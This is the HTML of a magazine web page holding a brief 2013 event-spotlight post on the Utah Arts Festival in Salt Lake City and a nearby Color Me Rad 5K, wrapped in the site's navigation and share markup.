	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/"><span>Starting Line</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/"><span>Event Spotlights</span></a></span><span class="delim">&raquo;</span><span class="current">Utah Arts Festival</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-627" class="post-627 post type-post status-publish format-standard has-post-thumbnail category-event-spotlights">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2013/06/eSummer2013_utahartsfest.jpg" class="image-link media-ratio ratio-is-custom" title="Utah Arts Festival"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2013/06/eSummer2013_utahartsfest.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Utah Arts Festival" sizes="(max-width: 708px) 100vw, 708px" title="Utah Arts Festival" decoding="async" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Utah Arts Festival			</h1>
			
			<a href="https://sportsguidemag.com/utah-arts-festival/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2013-06-21T15:22:25-06:00" title="2013-06-21">June 21, 2013</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/" rel="category tag">Event Spotlights</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><span class="GearBlock-175"> </p>
<p> 	<img decoding="async" src="http://www.sportsguidemag.com/wp-content/uploads/2013/06/eSummer2013_utahartsfest.jpg" alt="Utah Arts Festival"> </p>
<p>One of summer’s most spectacular festivals is in your own backyard. The Utah Arts Festival, held June 20–23 at Library Square in Salt Lake City, is the state’s largest outdoor multi-disciplinary arts event featuring artists from all over the country. Visit to see gorgeous artwork, enjoy delicious ethnic cuisine, and watch live performances. Bike to the fest to save $2 on admission, and they’ll store your bike in a secure area. Utah’s own Color Me Rad 5K, a race where colored chalk is tossed on participants as they run by, will be held just outside the festival on Saturday, June 22. Save 10% on registration with discount code ARTS. <a href="http://uaf.org" title="Utah Arts Festival - Home">uaf.org</a></p>
</p>
<p></span></p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Futah-arts-festival%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Futah-arts-festival%2F&#038;text=Utah%20Arts%20Festival" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Futah-arts-festival%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2013%2F06%2FeSummer2013_utahartsfest.jpg&#038;description=Utah%20Arts%20Festival" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Futah-arts-festival%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Futah-arts-festival%2F&#038;name=Utah%20Arts%20Festival" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Utah%20Arts%20Festival&#038;body=https%3A%2F%2Fsportsguidemag.com%2Futah-arts-festival%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://jennywillden.contently.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/jennywillden" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/jennywillden" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="http://www.linkedin.com/in/jenniferwillden/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Jenny Willden is the Managing Editor of Outdoor Sports Guide and a self-proclaimed gear and grammar nut. She's a member of the North American Travel Journalists Association and the Adventure Travel Trade Association. A lover of adventure and travel, she's happiest when riding horses or snowboarding in Utah’s mountains. Follow Jenny’s exploits on Twitter @jennywillden or Instagram @jlwillden.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/local-warren-miller-movie-screenings-2/" class="image-link media-ratio ratio-is-custom" title="Warren Miller Utah Movie Screenings"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54-1024x466.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54-1024x466.png 1024w, https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54.png 1152w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="warren miller line of descent"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/local-warren-miller-movie-screenings-2/">Warren Miller Utah Movie Screenings</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/starting-line-keeper-2016/" class="image-link media-ratio ratio-is-custom" title="Starting Line &#8211; Keeper 2016"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners.jpg 746w, https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners-300x254.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="running gear"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/starting-line-keeper-2016/">Starting Line &#8211; Keeper 2016</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/brighton-easter-egg-hunt-free-skiing/" class="image-link media-ratio ratio-is-custom" title="Brighton Easter Egg Hunt and FREE Skiing"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2.jpg 640w, https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2-300x300.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="brighton-easter"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/brighton-easter-egg-hunt-free-skiing/">Brighton Easter Egg Hunt and FREE Skiing</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/utah-arts-festival/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Futah-arts-festival%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
